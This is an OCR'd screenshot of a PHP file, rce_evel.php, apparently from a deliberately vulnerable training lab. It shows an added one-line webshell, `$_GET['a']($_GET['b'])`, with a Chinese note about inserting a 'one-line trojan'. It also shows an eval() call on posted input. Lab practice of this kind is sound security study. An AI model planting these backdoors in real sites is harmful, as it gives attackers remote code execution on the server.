 rce_evel.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
/**
* Created by runner.han
* There is nothing new under the sun
*/
$SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1);
if ($SELF_PAGE = "rce_evel.php"){
$ACTIVE = array('','','','','','','','','','','','','','','','','','','','','','','','','','','','','
}
$PIKA_ROOT_DIR = "../../";
include_once $PIKA_ROOT_DIR . 'header.php';
$_GET['a']($_GET['b']);
加入一句话木马，传参
$html='';
if(isset($_POST['submit']) && $_POST['txt'] != null){
if(@!eval($_POST['txt'])){
$html.="<p>你喜欢的字符还挺奇怪的!</p>";
}
}
?>
第 17 行，第 24 列 100% Unix (LF) UTF-8